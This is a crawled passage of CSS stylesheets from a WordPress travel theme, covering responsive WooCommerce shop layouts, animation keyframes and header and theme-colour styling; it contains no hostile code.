	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 41%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 38%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: calc((100% - 15px) * 38 / 100);
		right: -webkit-calc((100% - 15px) * 38 / 100);
		right: -moz-calc((100% - 15px) * 38 / 100);
	}
	.col-md-8 .woocommerce table.wishlist_table tbody .product-price ins .amount,
	.woocommerce table.wishlist_table tbody .product-price ins .amount {
		display: block;
	}
	.woocommerce table.wishlist_table tbody .product-price ins {
		line-height: 14px;
		margin-top: 8px;
	}
}
@media screen and (max-width: 600px) {
	.woocommerce.columns-2 ul.products li.product,
	.woocommerce.columns-3 ul.products li.product,
	.woocommerce.columns-4 ul.products li.product{
		width:100%;
	}
	.woocommerce div.product form.cart div.quantity {
		margin: 0 4px 15px 0;
	}
	.slz-woocommerce .type-product .entry-summary .price del {
		margin-right: 10px;
	}
	.slz-woocommerce .type-product .entry-summary .price ins,
	.slz-woocommerce .type-product .entry-summary .price > .amount {
		font-size: 22px;
	}
	.slz-woocommerce .type-product .entry-summary .price ins .amount:first-child {
		margin-right: 5px;
	}
	.slz-woocommerce .type-product .entry-summary .price ins .amount:last-child {
		margin-left: 5px;
	}
	.slz-woocommerce .type-product .woocommerce-tabs {
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.status-publish.hentry .woocommerce .title h3,
	.status-publish.hentry .woocommerce h2,
	.slz-woocommerce .type-product .related h2,
	.slz-woocommerce .type-product .upsells h2,
	.status-publish.hentry .woocommerce .cart-collaterals .cross-sells h2,
	.status-publish.hentry .woocommerce .title h3,
	.status-publish.hentry .woocommerce h2 {
		margin-top: 50px;
		margin-bottom: 30px;
	}
	.slz-woocommerce .type-product .related h2 {
		margin-top: 0;
	}
	.woocommerce.widget_product_search .woocommerce-product-search .search-field {
		width: 75%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
		width: 25%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 39%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 39%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 36%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: calc((100% - 15px) * 36 / 100);
		right: -webkit-calc((100% - 15px) * 36 / 100);
		right: -moz-calc((100% - 15px) * 36 / 100);
	}
	.woocommerce table.shop_table td.actions .coupon input.input-text {
		width: 200px;
	}
	.woocommerce table.wishlist_table thead th,
	.woocommerce table.wishlist_table tbody td {
		white-space: normal;
	}
}
@media screen and (max-width: 480px) {
	.col-1 {
		margin-bottom: 0;
	}
	.slz-woocommerce #content div.product div.images, 
	.slz-woocommerce #content div.product div.summary, 
	.slz-woocommerce div.product div.images, 
	.slz-woocommerce div.product div.summary, 
	.slz-woocommerce #content div.product div.images, 
	.slz-woocommerce #content div.product div.summary, 
	.slz-woocommerce div.product div.images, 
	.slz-woocommerce div.product div.summary {
		width: 100%;
	}
	.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li > a {
		font-size: 20px;
	}
	ul.yith_magnifier_gallery {
		padding-bottom: 0;
	}
	.slz-woocommerce div.product form.cart div.quantity {
		margin: 0 4px 0 0;
	}
	.slz-woocommerce div.product form.cart, .woocommerce div.product p.cart {
		margin-bottom: 20px;
	}
	.slz-woocommerce div.product .woocommerce-product-rating {
		margin-bottom: 0;
	}
	.slz-woocommerce .type-product .entry-summary,
	.slz-woocommerce .type-product .images {
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	.slz-woocommerce .type-product .entry-summary {
		padding-top: 15px;
	}
	.woocommerce table.shop_table td.actions .coupon {
		width: 100%;
	}
	.woocommerce table.shop_table td.actions .coupon .input-text {
		width: 100%;
		margin: 0;
		margin-bottom: 15px;
	}
	.woocommerce table.shop_table td.actions .coupon input.button,
	.woocommerce table.shop_table td.actions input.button,
	.woocommerce table.shop_table td.actions .coupon input.input-text,
	.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
		width: 100%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search .search-field {
		width: 70%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
		width: 30%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev,
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 37%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 37%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 40%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: calc((100% - 15px) * 40 / 100);
		right: -webkit-calc((100% - 15px) * 40 / 100);
		right: -moz-calc((100% - 15px) * 40 / 100);
	}
	.woocommerce table.shop_table td.actions input.button[name="update_cart"] {
		width: 100%;
	}
	.woocommerce table.shop_table thead tr th,
	.woocommerce table.wishlist_table tbody td {
		padding: 5px;
	}
	.woocommerce table.shop_table thead tr th.product-name,
	.woocommerce table.wishlist_table tbody td.product-name {
		border-left: none;
		padding-left: 5px;
		font-size: 14px;
	}
	.woocommerce table.wishlist_table tr td.product-remove {
		padding: 0;
	}
	.woocommerce table.shop_table thead tr th.product-remove,
	.woocommerce table.wishlist_table tr td.product-remove {
		width: 0;
	}
	.woocommerce .cross-sells .products .slick-track {
		left: 0 !important;
	}

	.slz-woocommerce .col-md-8 ul.products li.product, 
	.woocommerce-page .slz-woocommerce .col-md-8 ul.products li.product {
		width: 100%;
	}
	.woocommerce .products ul, 
	.woocommerce ul.products {
		margin-left: -10px;
	}
	.woocommerce-page.columns-3 ul.products li.product, 
	.woocommerce.columns-3 ul.products li.product {
		width: 100%;
	}
}
@media screen and (max-width: 479px) {
	.slz-woocommerce .products .type-product:nth-child(odd),
	.slz-woocommerce .products .type-product:nth-child(even) {
		width: 100%;
		padding-right: 15px;
		padding-left: 15px;
	}
	.slz-woocommerce .products .type-product:nth-child(odd):before,
	.slz-woocommerce .products .type-product:nth-child(odd):after,
	.slz-woocommerce .products .type-product:nth-child(even):before,
	.slz-woocommerce .products .type-product:nth-child(even):after {
		left: 15px;
		right: 15px;
	}
	.slz-woocommerce .products .type-product {
		margin-bottom: 35px;
	}
	.woocommerce #payment .payment_method_paypal .about_paypal {
		display: none;
	}
	.woocommerce form .form-row {
		width: 100%;
	}
	.slz-woocommerce p.woocommerce-result-count {
		display: block;
	}
	.slz-woocommerce .woocommerce-ordering {
		float: none;
		margin-bottom: 35px;
		width: 100%;
	}
	.slz-woocommerce .woocommerce-ordering .orderby {
		width: 100%;
	}
	.woocommerce .login .form-row:not(.form-row-first):not(.form-row-last):not(.form-row-wide) label {
		display: block;
		margin-left: 0;
		margin-top: 15px;
	}
	.woocommerce .cart-collaterals .cross-sells ul.products li,
	.slz-woocommerce .type-product .upsells > .products .type-product,
	.slz-woocommerce .type-product .related > .products .type-product {
		width: 100%;
	}
	.woocommerce .cart-collaterals .cross-sells {
		display: block;
		width: auto;
	}
	.slz-woocommerce .commentlist .comment_container {
		padding: 20px;
	}
	.slz-woocommerce .commentlist .comment_container .comment-text .star-rating {
		float: none;
	}
	.slz-woocommerce .commentlist .comment_container img {
		width: 60px;
		height: 60px;
	}
	.slz-woocommerce .commentlist .comment_container .comment-text {
		padding: 0 0 0 20px;
	}
	.slz-woocommerce .col-md-12 .products .type-product {
		margin-bottom: 40px;
	}
}
@media screen and (max-width: 380px) {
	.woocommerce .woocommerce-shipping-fields h3 {
		min-height: 0;
	}
	.woocommerce .woocommerce-shipping-fields .checkbox:before {
		position: absolute;
		top: auto;
		bottom: -50px;
		right: auto;
		left: 0;
	}
	.woocommerce.widget_product_search .woocommerce-product-search .search-field {
		width: 65%;
	}
	.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
		width: 35%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev,
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 35%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 35%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev {
		left: 39%;
	}
	.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
	.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next {
		right: calc((100% - 15px) * 39 / 100);
		right: -webkit-calc((100% - 15px) * 39 / 100);
		right: -moz-calc((100% - 15px) * 39 / 100);
	}
	.woocommerce table.shop_table thead tr th,
	.woocommerce table.wishlist_table tbody td {
		font-size: 14px;
	}
	.woocommerce table.wishlist_table tbody .product-price ins {
		font-size: 16px;
	}
	.woocommerce table.wishlist_table tbody td.product-add-to-cart .button {
		padding: 6px;
		font-size: 10px;
	}
	.rlp-table {
	    padding: 30px 15px;
	}
}
@media screen and (max-width: 320px) {
	.slz-woocommerce .type-product .entry-summary .entry-title {
		font-size: 30px;
	}
	.woocommerce table.shop_table tbody:first-child tr td {
		word-break: break-word;
	}
	.col-md-12 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-12 ul.products > button.slick-prev,
	.col-md-8 .woocommerce ul.products > button.slick-prev,
	.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
		left: 33%;
	}
	.col-md-12 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-12 ul.products > button.slick-next,
	.col-md-8 .woocommerce ul.products > button.slick-next,
	.slz-woocommerce .col-md-8 ul.products > button.slick-next {
		right: 33%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-layout.css?ver=2.0
body_size: 11318
content:
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *    - 0.2. Font
 *  1. GLOBAL STYLE
 *    - 1.1. Scaffolding
 *  2. HEADER
 *    - 2.1. Topbar Header
 *    - 2.2. Main Header
 *    - 2.3. Navigation
 *  3. SIDEBAR
 *    - 3.1. Left Sidebar
 *    - 3.2. Right Sidebar
 *    - 3.3. Both Sidebar
 *  4. FOOTER
 *    - 4.1. Main Footer
 *    - 4.2. Sub Footer
 *    - 4.3. Copyright
 */
/*=============================
 =====   VARIABLE LESS    =====
 =============================*/
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *    - 0.2. Font
 *  1. MIXINS


/*=============================
 =====   VARIABLE LESS    =====
 =============================*/
/*----------  0.1. Color  ----------*/
/*----------  0.2. Font  ----------*/
/*=============================
 ====  END VARIABLE LESS   ====
 =============================*/
/*=============================
 =====       MIXINS       =====
 =============================*/
/*=============================
 ====      END MIXINS      ====
 =============================*/
/*=============================
 =====     KEY FRAMES      =====
 =============================*/
@keyframes color-text {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 475px 0;
  }
}
@-webkit-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -webkit-transform: scale(1.3);
    opacity: 0;
  }
}
@-moz-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -moz-transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    transform: scale(1.3);
    opacity: 0;
  }
}
@-webkit-keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -webkit-transform: scale(1.3);
    opacity: 0;
  }
}
@-moz-keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -moz-transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@-webkit-keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@-moz-keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
@-webkit-keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
@-moz-keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
/*=============================
 =====   END KEY FRAMES   =====
 =============================*/
/*----------  0.1. Color  ----------*/
/*----------  0.2. Font  ----------*/
/*=============================
 ====  END VARIABLE LESS   ====
 =============================*/
/*=============================
 ======   GLOBAL STYLE   ======
 =============================*/
/*----------  1.1. Scaffolding  ----------*/
html * {
  outline: 0 !important;
}
body,
html {
  min-height: 100%;
  overflow-x: hidden;
}
html {
  font-size: 14px;
}
body {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  line-height: 24px;
  font-weight: 400;
  font-size: 14px;
  color: #555e69;
  background-color: #fff;
}
#page .vc_column-inner {
    padding-top: 0;
}
@media screen and (min-width: 990px) {
    /* Style for layout boxed */
    body .layout-boxed {
        max-width: 1200px;
        width: 100%;
        margin: auto;
        position: relative;
        background-color: #fff;
        -webkit-box-shadow: 0px 0px 5px #4B4B4B;
        -moz-box-shadow: 0px 0px 5px #4B4B4B;
        box-shadow: 0px 0px 5px #4B4B4B;
        overflow: hidden;
    }
    #page.layout-boxed #content-wrapper #page-content .entry-content > .vc_row.vc_row-fluid.vc_row-no-padding  {
        width: 1170px !important;
        left: 0 !important;
    }
    .layout-boxed .banner-sale-1 .title-box .title-overlay {
      padding-left: 35%;
    }
    .layout-boxed .banner-sale-1 .title-box .title-1 {
      font-size: 60px;
    }
    .layout-boxed .timeline-hotel-view .timeline:before {
      z-index: 1;
    }
    .layout-boxed .timeline-hotel-view .timeline-title,
    .layout-boxed .timeline-point i {
      z-index: 2;
      background-color: #fff;
    }
    .layout-boxed .timeline-hotel-view .timeline-point:before {
      z-index: 0;
    }
    .layout-boxed .travelers .traveler-list .slick-next {
      right: -28px;
    }
    .layout-boxed .travelers .traveler-list .slick-prev {
      left: -28px;
    }
    .layout-boxed .travelers .traveler-list .slick-prev, 
    .layout-boxed .travelers .traveler-list .slick-next {
      width: 40px;
      height: 40px;
    }
    .layout-boxed .travelers .traveler-list .slick-prev:before, 
    .layout-boxed .travelers .traveler-list .slick-next:before {
      line-height: 36px;
    }
    .layout-boxed .banner-sale-2 .banner-left {
      padding-left: 13%;
    }
    .layout-boxed .banner-sale-2 .title-box .title-1 {  
      font-size: 60px;
    }
    .layout-boxed .text-salebox {
      margin-left: 50px;
    }
    .layout-boxed .timeline {
      z-index: 1;
    }
    .timeline-hotel-view .timeline-block:last-child .timeline-point:after {
      max-height: 100px;
    }
}
.adminbar-on header .header-main.header-fixed {
 top: 32px;
}
body > .inner {
  display: none;
}
body.pg-loaded > .inner {
  display: block;
}
.body-wrapper {
  position: relative;
  overflow: hidden;
}
#wrapper-content .section.page-detail {
  padding-top: 100px;
  padding-bottom: 100px;
}
a {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
a:active,
a:focus,
a:hover {
  text-decoration: none;
  color: #ffdd00;
}
.spinner {
  margin: 0 auto;
  width: 60px;
  height: 40px;
  text-align: center;
  font-size: 10px;
}
.spinner > div {
  background-color: #ffdd00;
  height: 100%;
  width: 6px;
  margin: 2px;
  display: inline-block;
  -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
  animation: sk-stretchdelay 1.2s infinite ease-in-out;
}
.spinner .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
.spinner .rect3 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.spinner .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
.spinner .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
@-webkit-keyframes sk-stretchdelay {
  0%,
  100%,
  40% {
    -webkit-transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
  }
}
@keyframes sk-stretchdelay {
  0%,
  100%,
  40% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}
/****************************************/
/*                LOADING               */
/****************************************/
/****************************************/
/*             THEME SETTING            */
/****************************************/
.theme-setting {
  position: fixed;
  left: -220px;
  top: 30%;
  background-color: #fff;
  border: 0;
  z-index: 9999;
  -webkit-transition: 0.3s left cubic-bezier(0.03, 0.88, 0.34, 0.97);
  transition: 0.3s left cubic-bezier(0.03, 0.88, 0.34, 0.97);
  box-shadow: 2px 0 5px rgba(0, 0, 0, 0.2);
}
.theme-setting .theme-loading {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  background: rgba(255, 255, 255, 0.3);
  display: none;
}
.theme-setting .theme-loading .theme-loading-content {
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: center;
}
.theme-setting .btn-theme-setting {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: #fff;
  position: absolute;
  font-size: 16px;
  color: #ababae;
  z-index: 9999;
  right: -40px;
  top: 0;
  box-shadow: 3px 0 5px rgba(0, 0, 0, 0.2);
}
.theme-setting .content-theme-setting {
  width: 220px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
}
.theme-setting .content-theme-setting .title {
  padding: 20px 0;
  color: #242c42;
  text-transform: uppercase;
  font-size: 20px;
  font-weight: 700;
  text-align: center;
  margin: 0;
}
.theme-setting .content-theme-setting ul {
  margin: 0;
  padding-bottom: 15px;
}
.theme-setting .content-theme-setting ul li {
  width: 24px;
  height: 24px;
  border: 0px solid #f0f0f0;
  vertical-align: middle;
  margin: 0 7px;
  cursor: pointer;
}
.theme-setting .content-theme-setting ul li[data-color="color-1"] {
  background-color: #ffdd00;
}
.theme-setting .content-theme-setting ul li[data-color="color-2"] {
  background-color: #2aacff;
}
.theme-setting .content-theme-setting ul li[data-color="color-3"] {
  background-color: #E91E63;
}
.theme-setting .content-theme-setting ul li[data-color="color-4"] {
  background-color: #86bc42;
}
.theme-setting .content-theme-setting ul li[data-color="color-5"] {
  background-color: #50bcb6;
}
.theme-setting .content-theme-setting ul li[data-color="color-6"] {
  background-color: #c74a73;
}
.theme-setting .content-theme-setting ul li[data-color="color-7"] {
  background-color: #f66666;
}
.theme-setting .content-theme-setting ul li[data-color="color-8"] {
  background-color: #ffb0b0;
}
.theme-setting .content-theme-setting ul li[data-color="color-9"] {
  background-color: #ff9c00;
}
.theme-setting .content-theme-setting ul li[data-color="color-10"] {
  background-color: #F1C40F;
}
/*----------  1.2. CSS for page  ----------*/
.padding-top {
  padding-top: 100px;
}
.padding-bottom {
  padding-bottom: 100px;
}
.padding-top-140 {
  padding-top: 140px;
}
.padding-bottom-70 {
  padding-bottom: 70px;
}
.margin-top70 {
  margin-top: 70px;
}
.page-banner.homepage-default {
  height: 100vh;
  /*background-image: url('../../images/background/homepage-default-banner.jpg');*/
}
.page-banner.homepage-04 {
  /*background-image: url('../../images/background/homepage-04-banner.jpg');*/
  height: 100vh;
}
.page-banner.hotel-view {
  /*background-image: url('../../images/background/hotel-view-banner.jpg');*/
}
.page-banner-2.homepage-02 {
  /*background-image: url('../../images/background/homepage-02-banner.jpg');*/
}
.page-banner-2.homepage-03 {
  /*background-image: url('../../images/background/homepage-03-banner.jpg');*/
  vertical-align: bottom;
}
.tours {
  /*background-image: url('../../images/background/bg-section-tour.jpg');*/
}
.videos {
  /*background-image: url('../../images/background/bg-section-videos.jpg');*/
}
.hotels {
  /*background-image: url('../../images/background/bg-section-hotel.jpg');*/
}
.travelers {
  /*background-image: url('../../images/background/bg-section-traveler.jpg');*/
}
.banner-sale-1 {
  /*background-image: url('../../images/background/bg-section-banner-1.jpg');*/
}
.contact {
  /*background-image: url('../../images/background/bg-section-contact.jpg');*/
}
.contact.style-2 {
  /*background-image: url('../../images/background/bg-section-contact-2.jpg');*/
}
.tour-result {
  /*background-image: url('../../images/background/tour-result.jpg');*/
}
.flight-result {
  /*background-image: url('../../images/background/flight-result.jpg');*/
}
.hotel-result {
  /*background-image: url('../../images/background/hotel-result.jpg');*/
}
.cruises-result {
  /*background-image: url('../../images/background/cruises-result.jpg');*/
}
.car-rent-result {
  /*background-image: url('../../images/background/car-rent-result.jpg');*/
}
.tour-view {
  /*background-image: url('../../images/background/tour-view.jpg');*/
}
.blog {
  /*background-image: url('../../images/background/blog.jpg');*/
}
.blog-detail {
  /*background-image: url('../../images/background/blog-detail.jpg');*/
}
.contact-page {
  /*background-image: url('../../images/background/contact.jpg');*/
}
.about-us-page {
  /*background-image: url('../../images/background/about-us.jpg');*/
}
.bg-faq {
  background-image: url('../../images/background/bg-section-faq.jpg');
}
.bg-team {
  background-image: url('../../images/background/bg-section-team.jpg');
}
.page-login {
  background-image: url('../../images/background/cruises-result.jpg');
}
/*=============================
 =====  END GLOBAL STYLE  =====
 =============================*/
/*=============================
 =======     HEADER     =======
 =============================*/
 header{
  position: relative;
  z-index: 999;
 }
.bg-transparent {
  background-color: transparent;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.bg-transparent .header-topbar {
  border-color: rgba(255, 255, 255, 0.3);
}
.bg-transparent .header-topbar a,
.bg-transparent .header-topbar p,
.bg-transparent .header-topbar span {
  color: #fff;
}
.header-topbar .topbar-left .list-inline {
  margin-left: 0;
}
.bg-transparent .header-topbar .topbar-left li {
  border-color: rgba(255, 255, 255, 0.3);
}
.bg-transparent .header-topbar .topbar-left li:hover i,
.bg-transparent .header-topbar .topbar-left li:hover span {
  color: #ffdd00;
}
.bg-transparent .header-topbar .login-widget li + li:before {
  color: rgba(255, 255, 255, 0.3);
}
.bg-transparent .header-main {
  box-shadow: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.bg-transparent .header-main.header-fixed {
  background-color: #121212;
}
.bg-transparent .header-main.header-fixed .navigation .nav-links .main-menu {
  color: #fff;
}
.bg-transparent .header-main.header-fixed .nav-search {
  background-color: #121212;
  border-top: 1px solid #fff;
}
.bg-transparent .header-main.header-fixed .nav-search form input[type='text'] {
  background-color: #fff;
}
.bg-transparent .header-main.header-fixed .nav-search form .searchbutton {
  background-color: #ffdd00;
}
.bg-white {
  background-color: #fff;
  position: relative;
  z-index: 1;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.bg-white .header-topbar {
  border-color: #f1f1f1;
}
.bg-white .header-topbar a,
.bg-white .header-topbar p,
.bg-white .header-topbar span {
  color: #959595;
}
.bg-white .header-topbar .topbar-left li {
  border-color: #f1f1f1;
}
.bg-white .header-topbar .topbar-left li:hover i,
.bg-white .header-topbar .topbar-left li:hover span {
  color: #ffdd00;
}
.bg-white .header-topbar .login-widget li + li:before {
  color: #f1f1f1;
}
.bg-white .header-main {
  box-shadow: none;
  border-bottom: 1px solid #f1f1f1;
}
.bg-white .header-main.header-fixed {
  background-color: #fff;
}
.bg-white .header-main.header-fixed .navigation .nav-links .main-menu {
  color: #555e69;
}
.bg-white .header-main.header-fixed .nav-search {
  background-color: #fff;
  border-top: 1px solid #fff;
}
.bg-white .header-main.header-fixed .nav-search form input[type='text'] {
  background-color: #fff;
}
.bg-white .header-main.header-fixed .nav-search form .searchbutton {
  background-color: #fff;
}
.bg-white .dropdown-topbar {
  border: 1px solid #f1f1f1;
  top: 41px;
  left: -1px;
}
.header-01 .header-main {
  border-bottom: none;
}
.header-01 .header-main .navbar-header {
  display: block;
  float: none;
}
.header-01 .header-main .logo {
  text-align: center;
}
.header-01 .header-main .logo .header-logo img {
  max-width: 190px;
}
.header-01 .header-main .navigation {
  float: none;
}
.header-01 .header-main .mega-menu-content{
  top:  134px;
}
.header-01 .header-main .dropdown-menu-1,
{
  top: 34px;
}
.header-01 .header-main .nav-search {
  top: auto;
  right: 0;
  width: auto;
}
.header-01 .header-main.header-fixed .navbar-header {
  display: inherit;
  float: left;
}
.header-01 .header-main.header-fixed .logo {
  text-align: left;
  line-height: 50px;
}
.header-01 .header-main.header-fixed .navigation {
  float: right;
}
.header-01 .header-main.header-fixed .navigation .nav-links .main-menu {
  padding-bottom: 0;
}
.header-01 .header-main.header-fixed .dropdown-menu-1,
.header-01 .header-main.header-fixed .nav-search {
  top: 50px;
}
.header-01 .navigation .nav-links {
  display: table;
  float: left;
  margin: 0 auto;
}
.header-01 .navigation .nav-links .main-menu {
  line-height: 24px;
  padding-bottom: 10px;
}
.header-01 .navigation .nav-links li .main-menu:before {
  bottom: 1px;
}
.header-01 .navigation .nav-links li .main-menu:after {
  bottom: 2px;
}
.header-02 .header-main {
  border-bottom: none;
}
.header-03 {
  position: relative;
}
.header-03 .header-topbar {
  color: #959595;
  background-color: #fff;
  border-bottom: none;
  line-height: 50px;
}
.header-03 .header-topbar .topbar-left {
  text-align: left;
}
.header-03 .header-topbar .topbar-center {
  text-align: center;
}
.header-03 .header-topbar .topbar-right {
  text-align: right;
}
.header-03 .header-topbar .btn-menu {
  display: inline-block;
  cursor: pointer;
}
.header-03 .header-topbar .btn-menu:hover .icons,
.header-03 .header-topbar .btn-menu:hover .text {
  color: #ffdd00;
}
.header-03 .header-topbar .btn-menu .icons,
.header-03 .header-topbar .btn-menu .text {
  display: inline-block;
  margin-bottom: 0;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
